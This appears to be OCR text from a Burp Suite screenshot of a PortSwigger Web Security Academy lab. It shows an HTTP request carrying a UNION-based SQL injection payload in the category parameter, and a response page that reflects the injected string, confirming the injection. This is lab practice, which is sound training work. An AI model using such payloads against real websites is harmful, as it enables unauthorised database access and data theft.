 Send
Cancel
Target: https://0a3900f403ca88f380480dbe00f60066.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle'+UNION+SELECT+NULL,'a',NULL-- HTTP/2
2 Host: 0a3900f403ca88f380480dbe00f60066.web-security-academy.net
3 Cookie: session=qF3IZO124x7IkHnPEBvWXkWRRrsM3Os6
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.5
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a3900f403ca88f380480dbe00f60066.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18
19
Response
Pretty Raw Hex Render
\n
Inspector
Back to lab home
Make the database retrieve the string:
'RknAON'
Back to lab description
Home | My account
WE LIKE TO
SHOP
Lifestyle' UNION SELECT NULL,'a',NULL--
Refine your search:
All Corporate gifts Food & Drink Lifestyle Pets Tech gifts
BURP Protection $74.05 View details
The Splash $73.88 View details
Packaway Carport $10.63 View details
Safety First $64.04 View details
a